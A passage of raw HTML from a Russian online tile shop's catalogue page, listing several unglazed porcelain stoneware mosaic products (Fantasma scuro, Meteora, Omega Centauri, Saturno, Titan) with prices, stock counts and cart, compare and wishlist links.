                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i4.storeland.net/2/7997/179968822/baec64/fantasma-scuro.jpg"
                          data-id="179396813"
                          data-mod-id="297298056"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298056&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i4.storeland.net/2/7997/179968822/baec64/fantasma-scuro.jpg"
                        data-id="179396813"
                        data-mod-id="297298056"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298056&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298056&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298056" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Fantasma-scuro-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298056" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Fantasma scuro 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298056"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298480 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298480" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298480" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/7997/179968850/075a3e/meteora.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298480" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i2.storeland.net/2/7997/179968850/baec64/meteora.jpg"
                          data-id="179397230"
                          data-mod-id="297298480"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298480&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i2.storeland.net/2/7997/179968850/baec64/meteora.jpg"
                        data-id="179397230"
                        data-mod-id="297298480"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298480&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298480&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298480" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Meteora-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298480" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Meteora 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298480"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298513 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298513" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Omega-Centauri-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298513" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/7997/179968940/075a3e/omega-centauri.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Omega-Centauri-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298513" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Omega-Centauri-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="538.02"><span title="538 российских рублей"><span class="num">538</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="549 российских рублей"><span class="num">549</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Omega-Centauri-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i2.storeland.net/2/7997/179968940/baec64/omega-centauri.jpg"
                          data-id="179397249"
                          data-mod-id="297298513"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298513&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Omega-Centauri-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i2.storeland.net/2/7997/179968940/baec64/omega-centauri.jpg"
                        data-id="179397249"
                        data-mod-id="297298513"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298513&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298513&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Omega-Centauri-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298513" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Omega-Centauri-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298513" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Omega Centauri 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298513"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298586 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298586" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Saturno-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298586" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/7997/179969021/075a3e/saturno.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Saturno-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298586" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Saturno-30h30h0-6-sm-chip-23h23h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Saturno-30h30h0-6-sm-chip-23h23h6-mm"
                          data-prodimg="https://i4.storeland.net/2/7997/179969021/baec64/saturno.jpg"
                          data-id="179397288"
                          data-mod-id="297298586"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297298586&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Saturno-30h30h0-6-sm-chip-23h23h6-mm"
                        data-prodimg="https://i4.storeland.net/2/7997/179969021/baec64/saturno.jpg"
                        data-id="179397288"
                        data-mod-id="297298586"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297298586&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297298586&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Saturno-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298586" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Saturno-30h30h0-6-sm-chip-23h23h6-mm?mod_id=297298586" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Saturno 30х30х0,6 см (чип 23х23х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297298586"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297298596 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297298596" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Titan-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298596" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/7997/179969034/075a3e/titan.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Titan-30h30h0-6-sm-chip-23h23h6-mm-2?mod_id=297298596" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Titan 30х30х0,6 см (чип 23х23х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Titan-30h30h0-6-sm-chip-23h23h6-mm-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
